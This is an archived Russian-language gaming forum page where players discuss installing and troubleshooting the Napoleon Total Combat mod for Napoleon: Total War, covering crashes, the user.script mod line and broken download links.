<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="378927" href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-4#entry378927" rel="bookmark" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #35">#35 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #35"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:white">igal38</span></span>
</h3>
                    <div class="author_info">
                      <div itemscope itemtype="http://schema.org/Person" class="user_details">
                        <span class="hide" itemprop="name">igal38</span>
                        <ul class="basic_info">
                          <p class="desc member_title">Козак</p>
                          <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                          <li class="group_title"><span style="color:white">Сердюк</span></li>
                          <li class="group_icon"><img src="/user_groups/ruzhye.gif" alt=""></li>
                          <li class="post_count desc lighter">333 сообщений</li>
                        </ul>
                        <ul class="custom_fields">
                          <li>
<span class="ft">Откуда:</span><span class="fc">Израиль, Ришон ле Цион.(родом из Донецка)</span>
</li>
                        </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">20.сен.08</span>
                        <div class="reputation zero">
                          <div style="font-size:1.1em">
                            Слава: 0
                          </div>
                        </div>
<br>
                      </div>
                    </div>
                    <div class="post_body">
                      <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-04-02T13:19:06+00:00">02 Апрель 2010 - 17:19</abbr></p>
                      <div itemprop="commentText" class="post entry-content">
                        Камрады,кто пользуется модом,можете,что сказать по поводу артилерии?Дело в том,что она у противника стала себя неадекватно вести.Во первых пуленепробиваемая,во вторых не занимается своими прямыми обязанностями.Катается по полю боя всю битву и даже не собирается стрелять!???Что такое?<br>
                        <br>
                        <strong class="bbc">Давайте без скрытых матов, пожалуйста.</strong><br>
                        <p class="edit">Сообщение отредактировал Nick: 03 Апрель 2010 - 13:02</p>
                      </div>
                      <div class="rep_bar clearfix right" id="rep_post_378927">
                        <ul class="ipsList_inline">
                          <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                        </ul>
                      </div>
                      <script type="text/javascript">
                      ipb.global.registerReputation( 'rep_post_378927', { domLikeStripId: 'like_post_378927', app: 'forums', type: 'pid', typeid: '378927' }, parseInt('0') );
                      </script>
                      <div class="signature" data-memberid="2838">
                        Когда игра закончена , король и пешка возвращаются в один ящик.
                      </div>
                      <ul id="postControlsNormal_378927" class="post_controls clear clearfix">
                        <li class="top hide">
                          <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <hr>
                <script type="text/javascript">
                var pid = parseInt(378927);
                if ( pid > ipb.topic.topPid ){
                ipb.topic.topPid = pid;
                }

                // Show multiquote for JS browsers
                if ( $('multiq_378927') )
                {
                $('multiq_378927').show();
                }

                if( $('toggle_post_378927') )
                {
                $('toggle_post_378927').show();
                }

                // Add perm data
                ipb.topic.deletePerms[378927] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

                </script>
                <div class="post_block hentry clear clearfix" id="post_id_380480">
                  <a id="entry380480"></a>
                  <div class="post_wrap">
                    <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="380480" href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-4#entry380480" rel="bookmark" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #36">#36 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #36"></a></span> <span itemprop="creator name" class="author vcard"><span style="">Pavlo</span></span>
</h3>
                    <div class="author_info">
                      <div itemscope itemtype="http://schema.org/Person" class="user_details">
                        <span class="hide" itemprop="name">Pavlo</span>
                        <ul class="basic_info">
                          <p class="desc member_title">Молодик</p>
                          <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                          <li class="group_title"><span style="">CиЧевик</span></li>
                          <li class="group_icon"><span style=""><img src="/user_groups/mushket.gif" alt=""></span></li>
                          <li class="post_count desc lighter"><span style="">14 сообщений</span></li>
                        </ul>
                        <ul class="custom_fields"></ul>
<span style=""><span class="group_title">Регистрация:</span> <span class="post_count desc lighter">04.апр.10</span></span>
                        <div class="reputation zero">
                          <div style="font-size:1.1em">
                            Слава: 0
                          </div>
                        </div>
<br>
                      </div>
                    </div>
                    <div class="post_body">
                      <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-04-05T10:40:29+00:00">05 Апрель 2010 - 14:40</abbr></p>
                      <div itemprop="commentText" class="post entry-content">
                        на первой ссылке(Napoleon Total Combat v3.2 (Mass Fire Version)) после нажатия на Скачать бесплатно с просмотром рекламы сбрасывается соединение <img src="/board/public/style_emoticons/default/-718-th.gif" class="bbc_emoticon" alt=":angry:"><br>
                      </div>
                      <div class="rep_bar clearfix right" id="rep_post_380480">
                        <ul class="ipsList_inline">
                          <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                        </ul>
                      </div>
                      <script type="text/javascript">
                      ipb.global.registerReputation( 'rep_post_380480', { domLikeStripId: 'like_post_380480', app: 'forums', type: 'pid', typeid: '380480' }, parseInt('0') );
                      </script>
                      <ul id="postControlsNormal_380480" class="post_controls clear clearfix">
                        <li class="top hide">
                          <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <hr>
                <script type="text/javascript">
                var pid = parseInt(380480);
                if ( pid > ipb.topic.topPid ){
                ipb.topic.topPid = pid;
                }

                // Show multiquote for JS browsers
                if ( $('multiq_380480') )
                {
                $('multiq_380480').show();
                }

                if( $('toggle_post_380480') )
                {
                $('toggle_post_380480').show();
                }

                // Add perm data
                ipb.topic.deletePerms[380480] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

                </script>
                <div class="post_block hentry clear clearfix" id="post_id_381156">
                  <a id="entry381156"></a>
                  <div class="post_wrap">
                    <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="381156" href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-4#entry381156" rel="bookmark" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #37">#37 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #37"></a></span> <span itemprop="creator name" class="author vcard"><span style="">maxon</span></span>
</h3>
                    <div class="author_info">
                      <div itemscope itemtype="http://schema.org/Person" class="user_details">
                        <span class="hide" itemprop="name">maxon</span>
                        <ul class="basic_info">
                          <p class="desc member_title">Козак</p>
                          <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                          <li class="group_title"><span style="">CиЧевик</span></li>
                          <li class="group_icon"><span style=""><img src="/user_groups/mushket.gif" alt=""></span></li>
                          <li class="post_count desc lighter"><span style="">108 сообщений</span></li>
                        </ul>
                        <ul class="custom_fields">
                          <li><span style=""><span class="ft">Откуда:</span><span class="fc">Новосибирск</span></span></li>
                        </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">16.мар.09</span>
                        <div class="reputation zero">
                          <div style="font-size:1.1em">
                            Слава: 0
                          </div>
                        </div>
<br>
                      </div>
                    </div>
                    <div class="post_body">
                      <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-04-06T09:37:43+00:00">06 Апрель 2010 - 13:37</abbr></p>
                      <div itemprop="commentText" class="post entry-content">
                        Парни проблема! Поставил мод, сделал все ка кнадо, а игра при загрузке вылетает с ошибкой. Первый раз ставлю моды... подскажите нубу что не так?<br>
                      </div>
                      <div class="rep_bar clearfix right" id="rep_post_381156">
                        <ul class="ipsList_inline">
                          <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                        </ul>
                      </div>
                      <script type="text/javascript">
                      ipb.global.registerReputation( 'rep_post_381156', { domLikeStripId: 'like_post_381156', app: 'forums', type: 'pid', typeid: '381156' }, parseInt('0') );
                      </script>
                      <div class="signature" data-memberid="8993">
                        Офицер USSR клана
                      </div>
                      <ul id="postControlsNormal_381156" class="post_controls clear clearfix">
                        <li class="top hide">
                          <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <hr>
                <script type="text/javascript">
                var pid = parseInt(381156);
                if ( pid > ipb.topic.topPid ){
                ipb.topic.topPid = pid;
                }

                // Show multiquote for JS browsers
                if ( $('multiq_381156') )
                {
                $('multiq_381156').show();
                }

                if( $('toggle_post_381156') )
                {
                $('toggle_post_381156').show();
                }

                // Add perm data
                ipb.topic.deletePerms[381156] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

                </script>
                <div class="post_block hentry clear clearfix" id="post_id_381509">
                  <a id="entry381509"></a>
                  <div class="post_wrap">
                    <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="381509" href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-4#entry381509" rel="bookmark" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #38">#38 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #38"></a></span> <span itemprop="creator name" class="author vcard"><span style="">Pavlo</span></span>
</h3>
                    <div class="author_info">
                      <div itemscope itemtype="http://schema.org/Person" class="user_details">
                        <span class="hide" itemprop="name">Pavlo</span>
                        <ul class="basic_info">
                          <p class="desc member_title">Молодик</p>
                          <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                          <li class="group_title"><span style="">CиЧевик</span></li>
                          <li class="group_icon"><span style=""><img src="/user_groups/mushket.gif" alt=""></span></li>
                          <li class="post_count desc lighter"><span style="">14 сообщений</span></li>
                        </ul>
                        <ul class="custom_fields"></ul>
<span style=""><span class="group_title">Регистрация:</span> <span class="post_count desc lighter">04.апр.10</span></span>
                        <div class="reputation zero">
                          <div style="font-size:1.1em">
                            Слава: 0
                          </div>
                        </div>
<br>
                      </div>
                    </div>
                    <div class="post_body">
                      <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-04-06T15:47:16+00:00">06 Апрель 2010 - 19:47</abbr></p>
                      <div itemprop="commentText" class="post entry-content">
                        [quote name='NSKmaxon4ik' date='Apr 6 2010, 12:37' post='381156']<br>
                        Парни проблема! Поставил мод, сделал все ка кнадо, а игра при загрузке вылетает с ошибкой. Первый раз ставлю моды... подскажите нубу что не так<br>
                        <br>
                        <br>
                        <br>
                        Может в папке user.script после названия мода забыл поставить точку с зяпятой?<br>
                      </div>
                      <div class="rep_bar clearfix right" id="rep_post_381509">
                        <ul class="ipsList_inline">
                          <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                        </ul>
                      </div>
                      <script type="text/javascript">
                      ipb.global.registerReputation( 'rep_post_381509', { domLikeStripId: 'like_post_381509', app: 'forums', type: 'pid', typeid: '381509' }, parseInt('0') );
                      </script>
                      <ul id="postControlsNormal_381509" class="post_controls clear clearfix">
                        <li class="top hide">
                          <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <hr>
                <script type="text/javascript">
                var pid = parseInt(381509);
                if ( pid > ipb.topic.topPid ){
                ipb.topic.topPid = pid;
                }

                // Show multiquote for JS browsers
                if ( $('multiq_381509') )
                {
                $('multiq_381509').show();
                }

                if( $('toggle_post_381509') )
                {
                $('toggle_post_381509').show();
                }

                // Add perm data
                ipb.topic.deletePerms[381509] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

                </script>
                <div class="post_block hentry clear clearfix" id="post_id_381544">
                  <a id="entry381544"></a>
                  <div class="post_wrap">
                    <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="381544" href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-4#entry381544" rel="bookmark" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #39">#39 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #39"></a></span> <span itemprop="creator name" class="author vcard"><span style="">maxon</span></span>
</h3>
                    <div class="author_info">
                      <div itemscope itemtype="http://schema.org/Person" class="user_details">
                        <span class="hide" itemprop="name">maxon</span>
                        <ul class="basic_info">
                          <p class="desc member_title">Козак</p>
                          <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                          <li class="group_title"><span style="">CиЧевик</span></li>
                          <li class="group_icon"><span style=""><img src="/user_groups/mushket.gif" alt=""></span></li>
                          <li class="post_count desc lighter"><span style="">108 сообщений</span></li>
                        </ul>
                        <ul class="custom_fields">
                          <li><span style=""><span class="ft">Откуда:</span><span class="fc">Новосибирск</span></span></li>
                        </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">16.мар.09</span>
                        <div class="reputation zero">
                          <div style="font-size:1.1em">
                            Слава: 0
                          </div>
                        </div>
<br>
                      </div>
                    </div>
                    <div class="post_body">
                      <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-04-06T16:41:06+00:00">06 Апрель 2010 - 20:41</abbr></p>
                      <div itemprop="commentText" class="post entry-content">
                        mod "TotalCombatAIOnly.pack";вот так прописано<br>
                      </div>
                      <div class="rep_bar clearfix right" id="rep_post_381544">
                        <ul class="ipsList_inline">
                          <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                        </ul>
                      </div>
                      <script type="text/javascript">
                      ipb.global.registerReputation( 'rep_post_381544', { domLikeStripId: 'like_post_381544', app: 'forums', type: 'pid', typeid: '381544' }, parseInt('0') );
                      </script>
                      <div class="signature" data-memberid="8993">
                        Офицер USSR клана
                      </div>
                      <ul id="postControlsNormal_381544" class="post_controls clear clearfix">
                        <li class="top hide">
                          <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <hr>
                <script type="text/javascript">
                var pid = parseInt(381544);
                if ( pid > ipb.topic.topPid ){
                ipb.topic.topPid = pid;
                }

                // Show multiquote for JS browsers
                if ( $('multiq_381544') )
                {
                $('multiq_381544').show();
                }

                if( $('toggle_post_381544') )
                {
                $('toggle_post_381544').show();
                }

                // Add perm data
                ipb.topic.deletePerms[381544] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

                </script>
                <div class="post_block hentry clear clearfix" id="post_id_381550">
                  <a id="entry381550"></a>
                  <div class="post_wrap">
                    <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="381550" href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-4#entry381550" rel="bookmark" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #40">#40 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #40"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:white">Pantisher</span></span>
</h3>
                    <div class="author_info">
                      <div itemscope itemtype="http://schema.org/Person" class="user_details">
                        <span class="hide" itemprop="name">Pantisher</span>
                        <ul class="basic_info">
                          <p class="desc member_title">CiЧовий дiд</p>
                          <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                          <li class="group_title"><span style="color:white">Сердюк</span></li>
                          <li class="group_icon"><img src="/user_groups/ruzhye.gif" alt=""></li>
                          <li class="post_count desc lighter">1 383 сообщений</li>
                        </ul>
                        <ul class="custom_fields">
                          <li>
<span class="ft">Откуда:</span><span class="fc">Урал, Уфа</span>
</li>
                          <li>
                            <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                          </li>
                        </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">18.дек.09</span>
                        <div class="reputation positive">
                          <div style="font-size:1.1em">
                            Слава: 86
                          </div>
                        </div>
<br>
                      </div>
                    </div>
                    <div class="post_body">
                      <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-04-06T17:00:30+00:00">06 Апрель 2010 - 21:00</abbr></p>
                      <div itemprop="commentText" class="post entry-content">
                        Не могу скачать мод с второй ссылки, (где 2 шеренги стреляют) , пожалуйста залейте на народ.А есть мод которые просто делают стрельбу с 2 шеренгами? чтобы весь этот не ставить<br>
                        <p class="edit">Сообщение отредактировал Pantisher: 07 Апрель 2010 - 15:59</p>
                      </div>
                      <div class="rep_bar clearfix right" id="rep_post_381550">
                        <ul class="ipsList_inline">
                          <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                        </ul>
                      </div>
                      <script type="text/javascript">
                      ipb.global.registerReputation( 'rep_post_381550', { domLikeStripId: 'like_post_381550', app: 'forums', type: 'pid', typeid: '381550' }, parseInt('0') );
                      </script>
                      <div class="signature" data-memberid="13804">
                        Восстань и восставай снова, пока Львами не станут Агнцы<br>
                        10.02.2010 Клан Мирные жители сдал провинцию "Саратовская область" клану Свобода и Честь.<br>
                        10.02.2010 Клан Мирные жители сдал провинцию "Сталинград" клану Свобода и Честь.
                      </div>
                      <ul id="postControlsNormal_381550" class="post_controls clear clearfix">
                        <li class="top hide">
                          <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <hr>
                <script type="text/javascript">
                var pid = parseInt(381550);
                if ( pid > ipb.topic.topPid ){
                ipb.topic.topPid = pid;
                }

                // Show multiquote for JS browsers
                if ( $('multiq_381550') )
                {
                $('multiq_381550').show();
                }

                if( $('toggle_post_381550') )
                {
                $('toggle_post_381550').show();
                }

                // Add perm data
                ipb.topic.deletePerms[381550] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

                </script>
              </div>
            </div>
            <hr>
            <div class="topic_controls clear ipsPad_top_bottom_half">
              <div class="left">
                <div class="pagination clearfix left">
                  <ul class="ipsList_inline back left">
                    <li class="first">
                      «
                    </li>
                    <li class="prev">
                      <a href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-3" title="Napoleon Total Combat v 4.0 BETA V - Предыдущая страница" rel="prev">Назад</a>
                    </li>
                  </ul>
                  <ul class="ipsList_inline left pages">
                    <li class="pagejump clickable pj0857552001">
                      <a href="#">Страница 4 из 11</a> 
                      <script type="text/javascript">


                                                ipb.global.registerPageJump( '0857552001', { url: "http://totalwars.net/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/", stKey: 'st', perPage: 10, totalPages: 11, anchor: '' } );
                      </script>
                    </li>
                    <li class="page">
                      <a href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-2" title="Napoleon Total Combat v 4.0 BETA V - страница 2">2</a>
                    </li>
                    <li class="page">
                      <a href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-3" title="Napoleon Total Combat v 4.0 BETA V - страница 3">3</a>
                    </li>
                    <li class="page active">4</li>
                    <li class="page">
                      <a href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-5" title="Napoleon Total Combat v 4.0 BETA V - страница 5">5</a>
                    </li>
                    <li class="page">
                      <a href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-6" title="Napoleon Total Combat v 4.0 BETA V - страница 6">6</a>
                    </li>
                  </ul>
                  <ul class="ipsList_inline forward left">
                    <li class="next">
                      <a href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-5" title="Napoleon Total Combat v 4.0 BETA V - Следующая страница" rel="next">Вперед</a>
                    </li>
                    <li class="last">
                      <a href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-11" title="Napoleon Total Combat v 4.0 BETA V - Перейти к последней странице" rel="last">»</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="ipsPad_top_slimmer right">
                <a href="/board/index.php/forum/304-arkhiv/" class="ipsType_small desc">Обратно в Архив</a>
              </div>
            </div>
          </div>
<br>
          <div class="clear clearfix left"></div>
<br>
          <div id="topic_stats" class="statistics clear clearfix">
            <div id="topic_active_users" class="active_users">
              <h4 class="statistics_head">Количество пользователей, читающих эту тему: 1</h4>
              <p class="statistics_brief desc">0 пользователей, 0 гостей, 0 анонимных</p>
<br>
              <ul class="ipsList_inline">
                Alexa (1)
              </ul>
            </div>
          </div>
          <script type="text/javascript" src="/board/public/js/3rd_party/prettify/prettify.js"></script> 
          <script type="text/javascript" src="/board/public/js/3rd_party/prettify/lang-sql.js"></script> 
          <script type="text/javascript">


          //<![CDATA[
                Event.observe( window, 'load', function(e){ prettyPrint() });
          //]]>
          </script>
          <div id="multiQuoteInsert" style="display: none;" class="ipsFloatingAction">
            <span class="ipsButton no_width" id="mqbutton">Ответить цитируемым сообщениям</span>     <a href="#" id="multiQuoteClear" class="ipsType_smaller desc" title="Убрать отметки с сообщений, отмеченных для цитирования">Очистить</a>    
          </div>
          <form id="modform" method="post" action="https://totalwars.net/board/index.php?" name="modform">
            <input type="hidden" name="app" value="forums"> <input type="hidden" name="module" value="moderate"> <input type="hidden" name="section" value="moderate"> <input type="hidden" name="do" value="postchoice"> <input type="hidden" name="f" value="304"> <input type="hidden" name="t" value="16587"> <input type="hidden" name="auth_key" value="880ea6a14ea49e853634fbdc5015a024"> <input type="hidden" name="st" value=""> <input type="hidden" name="page" value="4"> <input type="hidden" value="" name="selectedpidsJS" id="selectedpidsJS"> <input type="hidden" name="tact" id="tact" value="">
          </form>
          <div class="ipsAd">
            <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="1290928083"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script></p>
            <p style="text-align: center;"><span style="display: block; margin-left: auto; margin-right: auto;"><strong><span style="display: block; margin-left: auto; margin-right: auto;">Total War: WARHAMMER</span></strong></span></p>
            <p style="text-align: justify;"><span style="display: block; margin-left: auto; margin-right: auto; font-size: 8pt;">Мы ждали, мы верили. И наша вера была вознаграждена! Анонс <strong>Total War: WARHAMMER</strong> состоялся! Скептики были посрамлены, а вахоманы возликовали! Но разработчики на форумах успели уже рассказать немало подробностей. Во первых стало известно? что это будет не одна игра, а трилогия сдобренная целым сомном аддонов и дополнительного платного и бесплатного контента. Во-вторых фракций будет только четыре (Империя Сигмара, Зеленокожие, Гномы и Графы-Вампиры) но обещают сделать их максимально проработанными, богатыми на юниты и реально отличающимися друг от друга по геймплею. В третьих - главы фракций теперь не просто генералы которых не жалко потерять в бою. Теперь это Легендарные Лорды (Карл Франц, Гримгор, Торгрим и Маннфрэд фон Карштайн), герои со уникальным оружием, верховым животным, шмотками и набором квестов. Еще обещают такие новинки как летающие юниты, магию, танки, пушки и мущкеты... в общем вкуснятинка! В общем ждем больше информации и надеемся, что игра станет прорывом в серии.</span></p>
            <p style="text-align: justify;"><span style="font-size: 8pt;">Ну а апологетам историчности спешим успокоить - над Вархаммер трудится отдельная команда. Исторические игры Тотал Вар производство фэнтэзийной игры не тормозит.<br></span></p>
            <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о</span> <strong><span style="text-decoration: underline; font-size: 8pt;"><a href="/index.php/totalwars/total-war-warhammer.html" target="_blank" rel="alternate">Total War: WARHAMMER</a></span></strong></p>
            <p style="text-align: center;"><span style="font-size: 10pt;"><strong>Total War: Attila</strong></span></p>
            <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Total War: Attila с одной стороны немало удивил нас, а с другой еще раз доказал, что СА идет проторенной дорожкой. Ведь Аттила по сути это сиквэл аддона "Вторжение варваров" для Рима 1. Правда на этот раз они не стали скромничать и назвали его "новой игрой". Ок, мы не будем спорить. Отдельная игра про нашествие варварских племен на цивилизации античного мира - это прекрасно. Нужно отметиьт что разработчики действительно поработали на славу. По мнению большинства игроков, Аттила действительно оказался достойным продуктом, позволившим окунутся в мрачные эпохи.<br></span></p>
            <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><span style="text-decoration: underline;">Total War: Attila Часть 1</span></span></strong> и <strong><span style="text-decoration: underline; font-size: 10pt;">Часть 2</span></strong></span></p>
            <p style="text-align: center;"><strong>Total War: Rome 2</strong></p>
            <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Rome II Total War состоялся 2 июля и это вызвало настоящую бурю восторга нашего сообщества! Настолько люди истосковались по рукопашному бою и легионерам, что анонс сиквела восприняли как настоящее чудо и "сбычу мечт". Снова вести в бой скованные железной дисциплиной легионы, непоколебимых греческих гоплитов и македонских сариссофоров, топтать врагов слонами и забрасывать отрубленными головами - это ли не счастье! Но ведь новые игры Total War это еще и морские баталии. И тут уж будет море фана, ведь разработчики обещают активное взаимодействие между сухопутными и военно-морскими силами. Обоюдный обстрел между береговыми укреплениями и боевыми кораблями на рейде даст новую степень свободы "стратегосам" античного мира.</span></p>
            <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><span style="text-decoration: underline;">Total War: Rome II</span></strong></span></span></p>
          </div>
          <ol class="breadcrumb bottom ipsList_inline left clearfix clear">
            <li>
              <a href="/board/">СiЧъ Total WarS</a>
            </li>
            <li>
              <span class="nav_sep">→</span> <a href="/board/index.php/forum/200-napoleon-total-war-%D0%BD%D0%B0%D0%BF%D0%BE%D0%BB%D0%B5%D0%BE%D0%BD-%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0-%D1%81%D0%BA%D1%80%D0%B8%D0%BD%D1%88%D0%BE%D1%82%D1%8B-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE/" title="Вернуться к NAPOLEON: TOTAL WAR [Наполеон: Тотальная Война] - скриншоты, видео и обсуждение."><span>NAPOLEON: TOTAL WAR [Наполеон: Тотальная Война] - скриншоты, видео и обсуждение.</span></a>
            </li>
            <li>
              <span class="nav_sep">→</span> <a href="/board/index.php/forum/255-%D0%BC%D0%BE%D0%B4%D1%8B-napoleon-total-war-%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BC%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8-%D0%BA-%D0%BD%D0%B0%D0%BF%D0%BE%D0%BB%D0%B5%D0%BE%D0%BD%D1%82%D0%B2/" title="Вернуться к МОДЫ Napoleon: Total War [готовые модификации к Наполеон:ТВ]"><span>МОДЫ Napoleon: Total War [готовые модификации к Наполеон:ТВ]</span></a>
            </li>
            <li>
              <span class="nav_sep">→</span> <a href="/board/index.php/forum/304-arkhiv/" title="Вернуться к Архив"><span>Архив</span></a>
            </li>
            <li class="right ipsType_smaller">
              <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
            </li>
          </ol>
        </div>
        <div id="footer_utilities" class="main_width clearfix clear">
          <a rel="nofollow" href="#top" id="backtotop" title="Наверх"><img src="/board/public/style_images/paradox/top.png" alt=""></a>
          <ul class="ipsList_inline left">
            <li><img src="/board/public/style_images/paradox/feed.png" alt="RSS поток" id="rss_feed" class="clickable"></li>
            <li>
              <a href="/board/index.php?app=core&module=help" title="Перейти к помощи" rel="help" accesskey="6">Помощь</a>
            </li>
          </ul>
          <p id="copyright">Community Forum Software by IP.Board<br>
          Лицензия зарегистрирована на: СiЧь Total WarS<br>
<a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a></p>
        </div>
        <div><img src="/board/index.php?app=core&module=task" alt="" style="border: 0px;height:1px;width:1px;"></div>
        <script type="text/javascript" src="/board/public/js/3rd_party/lightbox.js"></script> 
        <script type="text/javascript">


        //<![CDATA[
        // Lightbox Configuration
        LightboxOptions = Object.extend({
            fileLoadingImage:        'http://totalwars.net/board/public/style_images/paradox/lightbox/loading.gif',
            fileBottomNavCloseImage: 'http://totalwars.net/board/public/style_images/paradox/lightbox/closelabel.gif',
            overlayOpacity: 0.8,   // controls transparency of shadow overlay
            animate: true,         // toggles resizing animations
            resizeSpeed: 10,        // controls the speed of the image resizing animations (1=slowest and 10=fastest)
            borderSize: 10,         //if you adjust the padding in the CSS, you will need to update this variable
                // When grouping images this is used to write: Image # of #.
                // Change it for non-english localization
                labelImage: "Изображение",
                labelOf: "из"
        }, window.LightboxOptions || {});
        /* Watch for a lightbox image and set up our downloadbutton watcher */
        document.observe('click', (function(event){
        var target = event.findElement('a[rel*="lightbox"]') || event.findElement('area[rel*="lightbox"]') || event.findElement('span[rel*="lightbox"]');
        if (target) {
        event.stop();
        gbl_addDownloadButton();
        }
        }).bind(this));
        var _to    = '';
        var _last  = '';
        function gbl_addDownloadButton()
        {
        if ( typeof( ipsLightbox.lightboxImage ) != 'undefined' && ipsLightbox.lightboxImage.src )
        {
                if ( _last != ipsLightbox.lightboxImage.src )
                {
                        if ( ! $('gbl_d') )
                        {
                                $('bottomNav').insert( { top: "<div id='gbl_d' style='text-align:right;padding-bottom:4px;'></script>
</div>" } );
                        }
                        
                        $('gbl_d').update( "<img src="/board/public/style_images/paradox/lightbox/download-icon.png">" );
